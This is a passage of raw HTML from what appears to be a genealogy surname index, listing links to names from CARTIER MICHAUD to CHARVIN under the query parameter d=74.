href="?d=74&n=CARTIER MICHAUD">CARTIER MICHAUD</a>, <a href="?d=74&n=CARTIER-MICHAUD">CARTIER-MICHAUD</a>, <a href="?d=74&n=CARTIER-MOULIN">CARTIER-MOULIN</a>, <a href="?d=74&n=CARTOLINO">CARTOLINO</a>, <a href="?d=74&n=CARTON">CARTON</a>, <a href="?d=74&n=CARTOTTO">CARTOTTO</a>, <a href="?d=74&n=CARTOUX">CARTOUX</a>, <a href="?d=74&n=CARUSO">CARUSO</a>, <a href="?d=74&n=CASABELLA">CASABELLA</a>, <a href="?d=74&n=CASADO">CASADO</a>, <a href="?d=74&n=CASAGRANDE">CASAGRANDE</a>, <a href="?d=74&n=CASAI">CASAI</a>, <a href="?d=74&n=CASALI">CASALI</a>, <a href="?d=74&n=CASANOVA">CASANOVA</a>, <a href="?d=74&n=CASAS">CASAS</a>, <a href="?d=74&n=CASASOPRANA">CASASOPRANA</a>, <a href="?d=74&n=CASAYS">CASAYS</a>, <a href="?d=74&n=CASSAGNE">CASSAGNE</a>, <a href="?d=74&n=CASSAGNETTES">CASSAGNETTES</a>, <a href="?d=74&n=CASSAGRAND">CASSAGRAND</a>, <a href="?d=74&n=CASSAIGNE">CASSAIGNE</a>, <a href="?d=74&n=CASSAN">CASSAN</a>, <a href="?d=74&n=CASSANI">CASSANI</a>, <a href="?d=74&n=CASSARD">CASSARD</a>, <a href="?d=74&n=CASSE">CASSE</a>, <a href="?d=74&n=CASSEL">CASSEL</a>, <a href="?d=74&n=CASSEN">CASSEN</a>, <a href="?d=74&n=CASSET">CASSET</a>, <a href="?d=74&n=CASSIBBA">CASSIBBA</a>, <a href="?d=74&n=CASSILLOUD">CASSILLOUD</a>, <a href="?d=74&n=CASSIM SAIB">CASSIM SAIB</a>, <a href="?d=74&n=CASSINA">CASSINA</a>, <a href="?d=74&n=CASSIO">CASSIO</a>, <a href="?d=74&n=CASSONI-SCHOELLHAMMER">CASSONI-SCHOELLHAMMER</a>, <a href="?d=74&n=CASTA">CASTA</a>, <a href="?d=74&n=CASTAGNA">CASTAGNA</a>, <a href="?d=74&n=CASTAGNETTI">CASTAGNETTI</a>, <a href="?d=74&n=CASTAGNO">CASTAGNO</a>, <a href="?d=74&n=CASTAN">CASTAN</a>, <a href="?d=74&n=CASTANIE">CASTANIE</a>, <a href="?d=74&n=CASTANO">CASTANO</a>, <a href="?d=74&n=CASTEJON">CASTEJON</a>, <a href="?d=74&n=CASTELLA">CASTELLA</a>, <a href="?d=74&n=CASTELLAN">CASTELLAN</a>, <a href="?d=74&n=CASTELLANO">CASTELLANO</a>, <a href="?d=74&n=CASTELLETTI">CASTELLETTI</a>, <a href="?d=74&n=CASTET">CASTET</a>, <a href="?d=74&n=CASTIGLIONI">CASTIGLIONI</a>, <a href="?d=74&n=CASTILLO">CASTILLO</a>, <a href="?d=74&n=CASTILLON">CASTILLON</a>, <a href="?d=74&n=CASTINEL">CASTINEL</a>, <a href="?d=74&n=CASTOR">CASTOR</a>, <a href="?d=74&n=CASTRES">CASTRES</a>, <a href="?d=74&n=CASTRO">CASTRO</a>, <a href="?d=74&n=CATALA">CATALA</a>, <a href="?d=74&n=CATALAN">CATALAN</a>, <a href="?d=74&n=CATALDO">CATALDO</a>, <a href="?d=74&n=CATALLO">CATALLO</a>, <a href="?d=74&n=CATANESE">CATANESE</a>, <a href="?d=74&n=CATANIA">CATANIA</a>, <a href="?d=74&n=CATEINE">CATEINE</a>, <a href="?d=74&n=CATELIN">CATELIN</a>, <a href="?d=74&n=CATELLA">CATELLA</a>, <a href="?d=74&n=CATELLA-CARAFFA">CATELLA-CARAFFA</a>, <a href="?d=74&n=CATELLANI">CATELLANI</a>, <a href="?d=74&n=CATHALA">CATHALA</a>, <a href="?d=74&n=CATHAND">CATHAND</a>, <a href="?d=74&n=CATHELIN">CATHELIN</a>, <a href="?d=74&n=CATHIARD">CATHIARD</a>, <a href="?d=74&n=CATIER">CATIER</a>, <a href="?d=74&n=CATON">CATON</a>, <a href="?d=74&n=CATROUX">CATROUX</a>, <a href="?d=74&n=CATRY">CATRY</a>, <a href="?d=74&n=CATTAI">CATTAI</a>, <a href="?d=74&n=CATTAND">CATTAND</a>, <a href="?d=74&n=CATTANEO">CATTANEO</a>, <a href="?d=74&n=CATTAROSSI">CATTAROSSI</a>, <a href="?d=74&n=CATTEAU">CATTEAU</a>, <a href="?d=74&n=CATTELAN">CATTELAN</a>, <a href="?d=74&n=CATTELIN">CATTELIN</a>, <a href="?d=74&n=CATTENA">CATTENA</a>, <a href="?d=74&n=CATTET">CATTET</a>, <a href="?d=74&n=CATTEZ">CATTEZ</a>, <a href="?d=74&n=CATTIN">CATTIN</a>, <a href="?d=74&n=CATTRINI">CATTRINI</a>, <a href="?d=74&n=CAU">CAU</a>, <a href="?d=74&n=CAUBET">CAUBET</a>, <a href="?d=74&n=CAUCHEMEZ">CAUCHEMEZ</a>, <a href="?d=74&n=CAUCHETEUX">CAUCHETEUX</a>, <a href="?d=74&n=CAUDRELIER">CAUDRELIER</a>, <a href="?d=74&n=CAUDRON">CAUDRON</a>, <a href="?d=74&n=CAUL FURY">CAUL FURY</a>, <a href="?d=74&n=CAULFUTTY">CAULFUTTY</a>, <a href="?d=74&n=CAUL FUTY">CAUL FUTY</a>, <a href="?d=74&n=CAUL-FUTY">CAUL-FUTY</a>, <a href="?d=74&n=CAULFUTY">CAULFUTY</a>, <a href="?d=74&n=CAULLIRAUX">CAULLIRAUX</a>, <a href="?d=74&n=CAULLIREAU">CAULLIREAU</a>, <a href="?d=74&n=CAULLIROUX">CAULLIROUX</a>, <a href="?d=74&n=CAULMILONE">CAULMILONE</a>, <a href="?d=74&n=CAULY">CAULY</a>, <a href="?d=74&n=CAUNDAY">CAUNDAY</a>, <a href="?d=74&n=CAUNES">CAUNES</a>, <a href="?d=74&n=CAUPENE">CAUPENE</a>, <a href="?d=74&n=CAUQUIL">CAUQUIL</a>, <a href="?d=74&n=CAUSSE">CAUSSE</a>, <a href="?d=74&n=CAUVET">CAUVET</a>, <a href="?d=74&n=CAUVVIREAU">CAUVVIREAU</a>, <a href="?d=74&n=CAUX">CAUX</a>, <a href="?d=74&n=CAUX-TABERLET">CAUX-TABERLET</a>, <a href="?d=74&n=CAVAGNA">CAVAGNA</a>, <a href="?d=74&n=CAVAGNAT">CAVAGNAT</a>, <a href="?d=74&n=CAVAGNOD">CAVAGNOD</a>, <a href="?d=74&n=CAVAGNON">CAVAGNON</a>, <a href="?d=74&n=CAVAGNOUD">CAVAGNOUD</a>, <a href="?d=74&n=CAVAGNOUX">CAVAGNOUX</a>, <a href="?d=74&n=CAVALADE">CAVALADE</a>, <a href="?d=74&n=CAVALAN">CAVALAN</a>, <a href="?d=74&n=CAVALIE">CAVALIE</a>, <a href="?d=74&n=CAVALIER">CAVALIER</a>, <a href="?d=74&n=CAVALIERI">CAVALIERI</a>, <a href="?d=74&n=CAVALLARI">CAVALLARI</a>, <a href="?d=74&n=CAVALLARO">CAVALLARO</a>, <a href="?d=74&n=CAVALLAZIO">CAVALLAZIO</a>, <a href="?d=74&n=CAVALLAZZI">CAVALLAZZI</a>, <a href="?d=74&n=CAVALLI">CAVALLI</a>, <a href="?d=74&n=CAVALLO">CAVALLO</a>, <a href="?d=74&n=CAVANEL">CAVANEL</a>, <a href="?d=74&n=CAVANNA">CAVANNA</a>, <a href="?d=74&n=CAVARD">CAVARD</a>, <a href="?d=74&n=CAVASINO">CAVASINO</a>, <a href="?d=74&n=CAVATORTA">CAVATORTA</a>, <a href="?d=74&n=CAVAZZA">CAVAZZA</a>, <a href="?d=74&n=CAVECCHIA">CAVECCHIA</a>, <a href="?d=74&n=CAVET">CAVET</a>, <a href="?d=74&n=CAVEX">CAVEX</a>, <a href="?d=74&n=CAVIN">CAVIN</a>, <a href="?d=74&n=CAVORET">CAVORET</a>, <a href="?d=74&n=CAVRINI">CAVRINI</a>, <a href="?d=74&n=CAVUS">CAVUS</a>, <a href="?d=74&n=CAYEN">CAYEN</a>, <a href="?d=74&n=CAYLA">CAYLA</a>, <a href="?d=74&n=CAYOLLE">CAYOLLE</a>, <a href="?d=74&n=CAYREY">CAYREY</a>, <a href="?d=74&n=CAYROL">CAYROL</a>, <a href="?d=74&n=CAYZAC">CAYZAC</a>, <a href="?d=74&n=CAZAL">CAZAL</a>, <a href="?d=74&n=CAZALIS">CAZALIS</a>, <a href="?d=74&n=CAZARD">CAZARD</a>, <a href="?d=74&n=CAZAUX">CAZAUX</a>, <a href="?d=74&n=CAZIMAJOU">CAZIMAJOU</a>, <a href="?d=74&n=CAZORLA">CAZORLA</a>, <a href="?d=74&n=CAZZANIGA">CAZZANIGA</a>, <a href="?d=74&n=CCHARVIN">CCHARVIN</a>, <a href="?d=74&n=CECCALDI">CECCALDI</a>, <a href="?d=74&n=CECCARELLI">CECCARELLI</a>, <a href="?d=74&n=CECCHET">CECCHET</a>, <a href="?d=74&n=CECCHIN">CECCHIN</a>, <a href="?d=74&n=CECCHINI">CECCHINI</a>, <a href="?d=74&n=CECCON">CECCON</a>, <a href="?d=74&n=CECCONE">CECCONE</a>, <a href="?d=74&n=CECCONI">CECCONI</a>, <a href="?d=74&n=CECINI">CECINI</a>, <a href="?d=74&n=CEGARRA">CEGARRA</a>, <a href="?d=74&n=CEGIELA">CEGIELA</a>, <a href="?d=74&n=CELEYRON">CELEYRON</a>, <a href="?d=74&n=CELI">CELI</a>, <a href="?d=74&n=CELLARD">CELLARD</a>, <a href="?d=74&n=CELLE">CELLE</a>, <a href="?d=74&n=CELLI">CELLI</a>, <a href="?d=74&n=CELLIER">CELLIER</a>, <a href="?d=74&n=CENA">CENA</a>, <a href="?d=74&n=CENATIEMPO">CENATIEMPO</a>, <a href="?d=74&n=CENDRIER">CENDRIER</a>, <a href="?d=74&n=CENEC">CENEC</a>, <a href="?d=74&n=CENEDE">CENEDE</a>, <a href="?d=74&n=CENEDESE">CENEDESE</a>, <a href="?d=74&n=CENEVAZ">CENEVAZ</a>, <a href="?d=74&n=CENTELLES">CENTELLES</a>, <a href="?d=74&n=CENTONZE">CENTONZE</a>, <a href="?d=74&n=CEPPI">CEPPI</a>, <a href="?d=74&n=CERA">CERA</a>, <a href="?d=74&n=CERALLI">CERALLI</a>, <a href="?d=74&n=CERBONNEY">CERBONNEY</a>, <a href="?d=74&n=CERCUEIL">CERCUEIL</a>, <a href="?d=74&n=CERESA">CERESA</a>, <a href="?d=74&n=CERETTI">CERETTI</a>, <a href="?d=74&n=CERETTO">CERETTO</a>, <a href="?d=74&n=CERETTO CASTIGLIANO">CERETTO CASTIGLIANO</a>, <a href="?d=74&n=CERETTO-CASTIGLIANO">CERETTO-CASTIGLIANO</a>, <a href="?d=74&n=CERFON">CERFON</a>, <a href="?d=74&n=CERGNEUX">CERGNEUX</a>, <a href="?d=74&n=CERIA">CERIA</a>, <a href="?d=74&n=CERIATI">CERIATI</a>, <a href="?d=74&n=CERINI">CERINI</a>, <a href="?d=74&n=CERIOLI">CERIOLI</a>, <a href="?d=74&n=CERNESSON">CERNESSON</a>, <a href="?d=74&n=CEROLI">CEROLI</a>, <a href="?d=74&n=CERONI">CERONI</a>, <a href="?d=74&n=CERRI">CERRI</a>, <a href="?d=74&n=CERRUTI">CERRUTI</a>, <a href="?d=74&n=CERRUTI BOZZOLA">CERRUTI BOZZOLA</a>, <a href="?d=74&n=CERRUTI-BOZZOLA">CERRUTI-BOZZOLA</a>, <a href="?d=74&n=CERRUTO-TAMLET">CERRUTO-TAMLET</a>, <a href="?d=74&n=CERRY">CERRY</a>, <a href="?d=74&n=CERUTI">CERUTI</a>, <a href="?d=74&n=CERUTTI">CERUTTI</a>, <a href="?d=74&n=CERVERA SORLI">CERVERA SORLI</a>, <a href="?d=74&n=CERVETAZ">CERVETAZ</a>, <a href="?d=74&n=CESAR">CESAR</a>, <a href="?d=74&n=CESARI">CESARI</a>, <a href="?d=74&n=CESCA">CESCA</a>, <a href="?d=74&n=CESCHIN">CESCHIN</a>, <a href="?d=74&n=CESSENS">CESSENS</a>, <a href="?d=74&n=CETIN">CETIN</a>, <a href="?d=74&n=CETTOUR">CETTOUR</a>, <a href="?d=74&n=CETTOUR BARON">CETTOUR BARON</a>, <a href="?d=74&n=CETTOUR-BARON">CETTOUR-BARON</a>, <a href="?d=74&n=CETTOUR CAVE">CETTOUR CAVE</a>, <a href="?d=74&n=CETTOUR-CAVE">CETTOUR-CAVE</a>, <a href="?d=74&n=CETTOUR JANET">CETTOUR JANET</a>, <a href="?d=74&n=CETTOUR-JANET">CETTOUR-JANET</a>, <a href="?d=74&n=CETTOUR-LEONARD">CETTOUR-LEONARD</a>, <a href="?d=74&n=CETTOUR MEUNIER">CETTOUR MEUNIER</a>, <a href="?d=74&n=CETTOUR-MEUNIER">CETTOUR-MEUNIER</a>, <a href="?d=74&n=CETTOUR ROSE">CETTOUR ROSE</a>, <a href="?d=74&n=CETTOUR-ROSE">CETTOUR-ROSE</a>, <a href="?d=74&n=CEVA">CEVA</a>, <a href="?d=74&n=CEVOST">CEVOST</a>, <a href="?d=74&n=CEZERIAT">CEZERIAT</a>, <a href="?d=74&n=CHAALAL">CHAALAL</a>, <a href="?d=74&n=CHABANNE">CHABANNE</a>, <a href="?d=74&n=CHABANON">CHABANON</a>, <a href="?d=74&n=CHABAS">CHABAS</a>, <a href="?d=74&n=CHABAUD">CHABAUD</a>, <a href="?d=74&n=CHABERT">CHABERT</a>, <a href="?d=74&n=CHABLAIX">CHABLAIX</a>, <a href="?d=74&n=CHABLMAIX">CHABLMAIX</a>, <a href="?d=74&n=CHABLOZ">CHABLOZ</a>, <a href="?d=74&n=CHABORD">CHABORD</a>, <a href="?d=74&n=CHABOT">CHABOT</a>, <a href="?d=74&n=CHABOUD">CHABOUD</a>, <a href="?d=74&n=CHABOUD-MOLLARD">CHABOUD-MOLLARD</a>, <a href="?d=74&n=CHABOUSSANT">CHABOUSSANT</a>, <a href="?d=74&n=CHABOUT">CHABOUT</a>, <a href="?d=74&n=CHABOY">CHABOY</a>, <a href="?d=74&n=CHABRIEL">CHABRIEL</a>, <a href="?d=74&n=CHABRIER">CHABRIER</a>, <a href="?d=74&n=CHABROLHES">CHABROLHES</a>, <a href="?d=74&n=CHABUIS">CHABUIS</a>, <a href="?d=74&n=CHACHUAT">CHACHUAT</a>, <a href="?d=74&n=CHADLI">CHADLI</a>, <a href="?d=74&n=CHAFFANEL">CHAFFANEL</a>, <a href="?d=74&n=CHAFFARD">CHAFFARD</a>, <a href="?d=74&n=CHAFFAROD">CHAFFAROD</a>, <a href="?d=74&n=CHAFFRAIX">CHAFFRAIX</a>, <a href="?d=74&n=CHAGNIOT">CHAGNIOT</a>, <a href="?d=74&n=CHAGNON">CHAGNON</a>, <a href="?d=74&n=CHAGNOT">CHAGNOT</a>, <a href="?d=74&n=CHAGNOUX">CHAGNOUX</a>, <a href="?d=74&n=CHAGOUBI">CHAGOUBI</a>, <a href="?d=74&n=CHAGUENA">CHAGUENA</a>, <a href="?d=74&n=CHAHRABANE">CHAHRABANE</a>, <a href="?d=74&n=CHAIBNI">CHAIBNI</a>, <a href="?d=74&n=CHAIDRON">CHAIDRON</a>, <a href="?d=74&n=CHAILLOT">CHAILLOT</a>, <a href="?d=74&n=CHAILLOU">CHAILLOU</a>, <a href="?d=74&n=CHAISE">CHAISE</a>, <a href="?d=74&n=CHAISSAN">CHAISSAN</a>, <a href="?d=74&n=CHAIX">CHAIX</a>, <a href="?d=74&n=CHAKI">CHAKI</a>, <a href="?d=74&n=CHAL">CHAL</a>, <a href="?d=74&n=CHALAMEL">CHALAMEL</a>, <a href="?d=74&n=CHALANCON">CHALANCON</a>, <a href="?d=74&n=CHALAND">CHALAND</a>, <a href="?d=74&n=CHALANDE">CHALANDE</a>, <a href="?d=74&n=CHALANSONEX">CHALANSONEX</a>, <a href="?d=74&n=CHALANSONNET">CHALANSONNET</a>, <a href="?d=74&n=CHALANSONNEX">CHALANSONNEX</a>, <a href="?d=74&n=CHALAYE">CHALAYE</a>, <a href="?d=74&n=CHALBOS">CHALBOS</a>, <a href="?d=74&n=CHALDUC">CHALDUC</a>, <a href="?d=74&n=CHALEAT">CHALEAT</a>, <a href="?d=74&n=CHALENCON">CHALENCON</a>, <a href="?d=74&n=CHALENDIER">CHALENDIER</a>, <a href="?d=74&n=CHALIER">CHALIER</a>, <a href="?d=74&n=CHALIGNE">CHALIGNE</a>, <a href="?d=74&n=CHALINDARD">CHALINDARD</a>, <a href="?d=74&n=CHALLAL">CHALLAL</a>, <a href="?d=74&n=CHALLAMEL">CHALLAMEL</a>, <a href="?d=74&n=CHALLANDE">CHALLANDE</a>, <a href="?d=74&n=CHALLANDES">CHALLANDES</a>, <a href="?d=74&n=CHALLANDIER">CHALLANDIER</a>, <a href="?d=74&n=CHALLANSONNET">CHALLANSONNET</a>, <a href="?d=74&n=CHALLANSONNEX">CHALLANSONNEX</a>, <a href="?d=74&n=CHALLE">CHALLE</a>, <a href="?d=74&n=CHALLENDE">CHALLENDE</a>, <a href="?d=74&n=CHALLIER">CHALLIER</a>, <a href="?d=74&n=CHALLUT">CHALLUT</a>, <a href="?d=74&n=CHALON">CHALON</a>, <a href="?d=74&n=CHALONSONEX">CHALONSONEX</a>, <a href="?d=74&n=CHALULEU">CHALULEU</a>, <a href="?d=74&n=CHALUMEAU">CHALUMEAU</a>, <a href="?d=74&n=CHALUT">CHALUT</a>, <a href="?d=74&n=CHAMAY">CHAMAY</a>, <a href="?d=74&n=CHAMBAT">CHAMBAT</a>, <a href="?d=74&n=CHAMBAZ">CHAMBAZ</a>, <a href="?d=74&n=CHAMBEIRON">CHAMBEIRON</a>, <a href="?d=74&n=CHAMBEL">CHAMBEL</a>, <a href="?d=74&n=CHAMBELLANT">CHAMBELLANT</a>, <a href="?d=74&n=CHAMBEROD">CHAMBEROD</a>, <a href="?d=74&n=CHAMBEROT">CHAMBEROT</a>, <a href="?d=74&n=CHAMBES">CHAMBES</a>, <a href="?d=74&n=CHAMBET">CHAMBET</a>, <a href="?d=74&n=CHAMBET FALQUET">CHAMBET FALQUET</a>, <a href="?d=74&n=CHAMBET-FALQUET">CHAMBET-FALQUET</a>, <a href="?d=74&n=CHAMBLAS">CHAMBLAS</a>, <a href="?d=74&n=CHAMBLET">CHAMBLET</a>, <a href="?d=74&n=CHAMBON">CHAMBON</a>, <a href="?d=74&n=CHAMBON HASLAUER">CHAMBON HASLAUER</a>, <a href="?d=74&n=CHAMBONNET">CHAMBONNET</a>, <a href="?d=74&n=CHAMBY">CHAMBY</a>, <a href="?d=74&n=CHAMEAU">CHAMEAU</a>, <a href="?d=74&n=CHAMEAUX">CHAMEAUX</a>, <a href="?d=74&n=CHAMEL">CHAMEL</a>, <a href="?d=74&n=CHAMET">CHAMET</a>, <a href="?d=74&n=CHAMEY">CHAMEY</a>, <a href="?d=74&n=CHAMIOT-MAITRAL">CHAMIOT-MAITRAL</a>, <a href="?d=74&n=CHAMIOT-PRIEUR">CHAMIOT-PRIEUR</a>, <a href="?d=74&n=CHAMMA">CHAMMA</a>, <a href="?d=74&n=CHAMOIS">CHAMOIS</a>, <a href="?d=74&n=CHAMOND">CHAMOND</a>, <a href="?d=74&n=CHAMONIN">CHAMONIN</a>, <a href="?d=74&n=CHAMONTET">CHAMONTET</a>, <a href="?d=74&n=CHAMOSSET">CHAMOSSET</a>, <a href="?d=74&n=CHAMOSSET-YVRARD">CHAMOSSET-YVRARD</a>, <a href="?d=74&n=CHAMOT">CHAMOT</a>, <a href="?d=74&n=CHAMOUILLET">CHAMOUILLET</a>, <a href="?d=74&n=CHAMOUX">CHAMOUX</a>, <a href="?d=74&n=CHAMP">CHAMP</a>, <a href="?d=74&n=CHAMPAGNE">CHAMPAGNE</a>, <a href="?d=74&n=CHAMPALLE">CHAMPALLE</a>, <a href="?d=74&n=CHAMPANGE">CHAMPANGE</a>, <a href="?d=74&n=CHAMPEL">CHAMPEL</a>, <a href="?d=74&n=CHAMPENOIS">CHAMPENOIS</a>, <a href="?d=74&n=CHAMPFORT">CHAMPFORT</a>, <a href="?d=74&n=CHAMPIEUX">CHAMPIEUX</a>, <a href="?d=74&n=CHAMPION">CHAMPION</a>, <a href="?d=74&n=CHAMPIOT">CHAMPIOT</a>, <a href="?d=74&n=CHAMPLITTE">CHAMPLITTE</a>, <a href="?d=74&n=CHAMPOD">CHAMPOD</a>, <a href="?d=74&n=CHAMPON">CHAMPON</a>, <a href="?d=74&n=CHAMPOUD">CHAMPOUD</a>, <a href="?d=74&n=CHAMPOURY">CHAMPOURY</a>, <a href="?d=74&n=CHAMPREDONDE">CHAMPREDONDE</a>, <a href="?d=74&n=CHAMPS">CHAMPS</a>, <a href="?d=74&n=CHAMPY">CHAMPY</a>, <a href="?d=74&n=CHANA">CHANA</a>, <a href="?d=74&n=CHANABE">CHANABE</a>, <a href="?d=74&n=CHANAVAS">CHANAVAS</a>, <a href="?d=74&n=CHANAVAT">CHANAVAT</a>, <a href="?d=74&n=CHANAZ">CHANAZ</a>, <a href="?d=74&n=CHANDELIER">CHANDELIER</a>, <a href="?d=74&n=CHANDERON">CHANDERON</a>, <a href="?d=74&n=CHANEL">CHANEL</a>, <a href="?d=74&n=CHANELET">CHANELET</a>, <a href="?d=74&n=CHANELIERE">CHANELIERE</a>, <a href="?d=74&n=CHANEY">CHANEY</a>, <a href="?d=74&n=CHANEZ">CHANEZ</a>, <a href="?d=74&n=CHANFREAU">CHANFREAU</a>, <a href="?d=74&n=CHANIER">CHANIER</a>, <a href="?d=74&n=CHANOT">CHANOT</a>, <a href="?d=74&n=CHANRION">CHANRION</a>, <a href="?d=74&n=CHANRU">CHANRU</a>, <a href="?d=74&n=CHANRUT">CHANRUT</a>, <a href="?d=74&n=CHANTENAY">CHANTENAY</a>, <a href="?d=74&n=CHANTEPERDRIX">CHANTEPERDRIX</a>, <a href="?d=74&n=CHANTITCH">CHANTITCH</a>, <a href="?d=74&n=CHANTREAU">CHANTREAU</a>, <a href="?d=74&n=CHANTREUX">CHANTREUX</a>, <a href="?d=74&n=CHANUDET">CHANUDET</a>, <a href="?d=74&n=CHANUT">CHANUT</a>, <a href="?d=74&n=CHANVRIER">CHANVRIER</a>, <a href="?d=74&n=CHAPARD">CHAPARD</a>, <a href="?d=74&n=CHAPAS">CHAPAS</a>, <a href="?d=74&n=CHAPEL">CHAPEL</a>, <a href="?d=74&n=CHAPELAIN">CHAPELAIN</a>, <a href="?d=74&n=CHAPELAIN-MONET">CHAPELAIN-MONET</a>, <a href="?d=74&n=CHAPELAY">CHAPELAY</a>, <a href="?d=74&n=CHAPELET">CHAPELET</a>, <a href="?d=74&n=CHAPELEY">CHAPELEY</a>, <a href="?d=74&n=CHAPELIN">CHAPELIN</a>, <a href="?d=74&n=CHAPELLAND">CHAPELLAND</a>, <a href="?d=74&n=CHAPELLAUD">CHAPELLAUD</a>, <a href="?d=74&n=CHAPELLE">CHAPELLE</a>, <a href="?d=74&n=CHAPELUZ">CHAPELUZ</a>, <a href="?d=74&n=CHAPERON">CHAPERON</a>, <a href="?d=74&n=CHAPET">CHAPET</a>, <a href="?d=74&n=CHAPIS">CHAPIS</a>, <a href="?d=74&n=CHAPON">CHAPON</a>, <a href="?d=74&n=CHAPONNEAU">CHAPONNEAU</a>, <a href="?d=74&n=CHAPOT">CHAPOT</a>, <a href="?d=74&n=CHAPOTAZ">CHAPOTAZ</a>, <a href="?d=74&n=CHAPOULADE">CHAPOULADE</a>, <a href="?d=74&n=CHAPOUTHIER">CHAPOUTHIER</a>, <a href="?d=74&n=CHAPPA">CHAPPA</a>, <a href="?d=74&n=CHAPPAZ">CHAPPAZ</a>, <a href="?d=74&n=CHAPPEL">CHAPPEL</a>, <a href="?d=74&n=CHAPPELAIN">CHAPPELAIN</a>, <a href="?d=74&n=CHAPPELAND">CHAPPELAND</a>, <a href="?d=74&n=CHAPPELET">CHAPPELET</a>, <a href="?d=74&n=CHAPPELET-COQUET">CHAPPELET-COQUET</a>, <a href="?d=74&n=CHAPPELT">CHAPPELT</a>, <a href="?d=74&n=CHAPPELUS">CHAPPELUS</a>, <a href="?d=74&n=CHAPPELUZ">CHAPPELUZ</a>, <a href="?d=74&n=CHAPPET">CHAPPET</a>, <a href="?d=74&n=CHAPPET-GOLLIET">CHAPPET-GOLLIET</a>, <a href="?d=74&n=CHAPPEX">CHAPPEX</a>, <a href="?d=74&n=CHAPPIS">CHAPPIS</a>, <a href="?d=74&n=CHAPPIS-PERON">CHAPPIS-PERON</a>, <a href="?d=74&n=CHAPPOT">CHAPPOT</a>, <a href="?d=74&n=CHAPPUIS">CHAPPUIS</a>, <a href="?d=74&n=CHAPPUIS-EYSSERIC">CHAPPUIS-EYSSERIC</a>, <a href="?d=74&n=CHAPUIS">CHAPUIS</a>, <a href="?d=74&n=CHAPUISAUD">CHAPUISAUD</a>, <a href="?d=74&n=CHAPUIS-ROUX">CHAPUIS-ROUX</a>, <a href="?d=74&n=CHAPUS">CHAPUS</a>, <a href="?d=74&n=CHAPUY">CHAPUY</a>, <a href="?d=74&n=CHARAMELET">CHARAMELET</a>, <a href="?d=74&n=CHARANCE">CHARANCE</a>, <a href="?d=74&n=CHARAT">CHARAT</a>, <a href="?d=74&n=CHARAUX">CHARAUX</a>, <a href="?d=74&n=CHARBON">CHARBON</a>, <a href="?d=74&n=CHARBONNEL">CHARBONNEL</a>, <a href="?d=74&n=CHARBONNET">CHARBONNET</a>, <a href="?d=74&n=CHARBONNIER">CHARBONNIER</a>, <a href="?d=74&n=CHARDIN">CHARDIN</a>, <a href="?d=74&n=CHARDON">CHARDON</a>, <a href="?d=74&n=CHARDONNET">CHARDONNET</a>, <a href="?d=74&n=CHARDON-PAUTEX">CHARDON-PAUTEX</a>, <a href="?d=74&n=CHAREYRE">CHAREYRE</a>, <a href="?d=74&n=CHAREYRON">CHAREYRON</a>, <a href="?d=74&n=CHARIF">CHARIF</a>, <a href="?d=74&n=CHARIGLIONE">CHARIGLIONE</a>, <a href="?d=74&n=CHARIOT">CHARIOT</a>, <a href="?d=74&n=CHARLES">CHARLES</a>, <a href="?d=74&n=CHARLES COBI">CHARLES COBI</a>, <a href="?d=74&n=CHARLES-COBI">CHARLES-COBI</a>, <a href="?d=74&n=CHARLES DIT COBI">CHARLES DIT COBI</a>, <a href="?d=74&n=CHARLES MANGEON">CHARLES MANGEON</a>, <a href="?d=74&n=CHARLES-MANGEON">CHARLES-MANGEON</a>, <a href="?d=74&n=CHARLES MANJON">CHARLES MANJON</a>, <a href="?d=74&n=CHARLES-MANJON">CHARLES-MANJON</a>, <a href="?d=74&n=CHARLET">CHARLET</a>, <a href="?d=74&n=CHARLET-BERGUERAND">CHARLET-BERGUERAND</a>, <a href="?d=74&n=CHARLETTY">CHARLETTY</a>, <a href="?d=74&n=CHARLETY">CHARLETY</a>, <a href="?d=74&n=CHARLEUX">CHARLEUX</a>, <a href="?d=74&n=CHARLIER">CHARLIER</a>, <a href="?d=74&n=CHARLOT">CHARLOT</a>, <a href="?d=74&n=CHARMET">CHARMET</a>, <a href="?d=74&n=CHARMEY">CHARMEY</a>, <a href="?d=74&n=CHARMOT">CHARMOT</a>, <a href="?d=74&n=CHARNAVEL">CHARNAVEL</a>, <a href="?d=74&n=CHARNAY">CHARNAY</a>, <a href="?d=74&n=CHARNOT">CHARNOT</a>, <a href="?d=74&n=CHARNY">CHARNY</a>, <a href="?d=74&n=CHARPENEL">CHARPENEL</a>, <a href="?d=74&n=CHARPENTIER">CHARPENTIER</a>, <a href="?d=74&n=CHARPIE">CHARPIE</a>, <a href="?d=74&n=CHARPIN">CHARPIN</a>, <a href="?d=74&n=CHARPIOT">CHARPIOT</a>, <a href="?d=74&n=CHARPITEL">CHARPITEL</a>, <a href="?d=74&n=CHARPY">CHARPY</a>, <a href="?d=74&n=CHARQUET">CHARQUET</a>, <a href="?d=74&n=CHARRA">CHARRA</a>, <a href="?d=74&n=CHARRAT">CHARRAT</a>, <a href="?d=74&n=CHARREL">CHARREL</a>, <a href="?d=74&n=CHARRET">CHARRET</a>, <a href="?d=74&n=CHARREYRON">CHARREYRON</a>, <a href="?d=74&n=CHARRIER">CHARRIER</a>, <a href="?d=74&n=CHARRIERE">CHARRIERE</a>, <a href="?d=74&n=CHARRIÈRE">CHARRIÈRE</a>, <a href="?d=74&n=CHARRIERE-GRILLON">CHARRIERE-GRILLON</a>, <a href="?d=74&n=CHARRIERES">CHARRIERES</a>, <a href="?d=74&n=CHARRLES MANJON">CHARRLES MANJON</a>, <a href="?d=74&n=CHARRON">CHARRON</a>, <a href="?d=74&n=CHARRONDIERE">CHARRONDIERE</a>, <a href="?d=74&n=CHARROT">CHARROT</a>, <a href="?d=74&n=CHARROY">CHARROY</a>, <a href="?d=74&n=CHARRUT">CHARRUT</a>, <a href="?d=74&n=CHARRY">CHARRY</a>, <a href="?d=74&n=CHARTIER">CHARTIER</a>, <a href="?d=74&n=CHARTOIRE">CHARTOIRE</a>, <a href="?d=74&n=CHARTON">CHARTON</a>, <a href="?d=74&n=CHARTRAIN">CHARTRAIN</a>, <a href="?d=74&n=CHARVAT">CHARVAT</a>, <a href="?d=74&n=CHARVAZ">CHARVAZ</a>, <a href="?d=74&n=CHARVE">CHARVE</a>, <a href="?d=74&n=CHARVERON">CHARVERON</a>, <a href="?d=74&n=CHARVET">CHARVET</a>, <a href="?d=74&n=CHARVET QUEMIN">CHARVET QUEMIN</a>, <a href="?d=74&n=CHARVET-QUEMIN">CHARVET-QUEMIN</a>, <a href="?d=74&n=CHARVEYS">CHARVEYS</a>, <a href="?d=74&n=CHARVIER">CHARVIER</a>, <a href="?d=74&n=CHARVIN">CHARVIN</a>, 